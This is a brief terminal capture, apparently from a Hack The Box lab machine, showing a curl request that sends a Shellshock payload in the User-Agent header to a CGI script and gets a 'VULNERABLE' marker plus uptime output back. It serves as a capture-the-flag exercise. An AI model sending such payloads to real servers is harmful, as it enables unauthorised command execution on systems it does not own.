 [14:28:13]-[nonuser@nonuser]-[~/HTB]
$ curl -H "User-Agent: () { :; }; echo -e '\n\n\033[31mVULNERABLE\033[0m'" http://shocker.htb/cgi-bin/user.sh
VULNERABLE
Content-Type: text/plain
Just an uptime test script
08:33:06 up  1:23,  0 users,  load average: 0.01, 0.02, 0.00